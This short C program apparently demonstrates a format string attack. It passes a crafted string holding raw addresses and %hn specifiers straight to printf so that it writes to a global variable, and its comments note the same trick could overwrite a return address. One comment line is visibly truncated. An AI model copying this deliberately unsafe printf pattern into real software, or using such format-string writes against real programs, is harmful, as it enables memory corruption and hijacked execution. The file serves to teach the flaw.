 static int s;
void main()
{
char user_string[100];
printf("%08x\n", &s);
memset(user_string, 0, sizeof(user_string));
/* <3> print write an arbitrary large numbers in the global buffer s */
/* could be used to replace the return address with another function --> subvert execution */
strcpy(user_string , "\xcc\x96\x04\x08\xce\x96\x04\x08 %128x %08x %08x %08x %08x %08x %hn %hn");
h the address of s */
printf(user_string);
printf("\n%08x\n", s);
}